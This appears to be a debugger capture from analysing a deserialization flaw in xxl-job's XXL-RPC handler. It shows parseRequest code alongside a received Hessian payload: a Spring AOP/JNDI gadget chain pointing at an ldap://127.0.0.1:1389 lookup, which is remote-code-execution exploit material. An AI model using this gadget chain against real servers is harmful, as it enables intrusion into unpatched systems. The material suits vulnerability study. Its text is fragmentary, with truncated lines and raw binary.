 68
69 @ private XxlRpcRequest parseRequest(HttpServletRequest request) throws Exception { request: RequestFacade@6884
70 byte[] requestBytes = readBytes(request); request: RequestFacade@6884 requestBytes: [72, 67, 48, 65, 111, 114, 103, 46, 115, 112, +486 more]
71 if (requestBytes != null && requestBytes.length != 0) {
72 XxlRpcRequest rpcXxlRpcRequest = (XxlRpcRequest)this.xxlRpcProviderFactory.getSerializer().deserialize(requestBytes, XxlRpcRequest.class); requestBy
73 return rpcXxlRpcRequest;
74 } else {
75 throw new XxlRpcException("xxl-rpc request data is empty.");
76 }
77 }
78
79 @ public static final byte[] readBytes(HttpSer
80 request.setCharacterEncoding("UTF-8");
81 int contentLen = request.getContentLengt
82 InputStream is = request.getInputStream(
83 if (contentLen > 0) {
84 int readLen = 0;
85 int readLengthThisTime = false;
HC0Aorg.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor�SOadviceBeanNameENQorderBSpointcut
VTbeanFactory`FSldap://127.0.0.1:1389/eqeenlNC0$org.springframework.aop.TruePointcut�aC06org.springframework
.jndi.support.SimpleJndiBeanFactory�VTresourceRefDC2shareableResourcesDLEsingletonObjects
resourceTypesACKloggerFFjndiTemplatebTqDC1java.util.HashSetFSldap://127.0.0.1:1389/eqeenlHZHZC0'org.apache
.commons.logging.impl.NoOpLog�cC0%org.springframework.jndi.JndiTemplate�ACKloggerVTenvironmentdcNQ�`NNQ�NQ�Z
JobAdminApplication
es
f localName = null
f asyncContext = null
f asyncSupported = {Boolean@6913} true
f applicationRequest = {RequestFacade@6884}
f connector = {Connector@6914} "Connector[HTTP/1.1-8080
f filterChain = {ApplicationFilterChain@6915}
f mappingData = {MappingData@6916}
f applicationMapping = {ApplicationMapping@6917}
f facade = {RequestFacade@6884}
f response = {Response@6918}
f URIConverter = {B2CConverter@6919}
requestBytes = {byte[496]@6894} HC0Aorg.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor� adviceBeanName order\bpointcut beanFactory` ldap://127.0.0.1:1389/eqeenlNC... View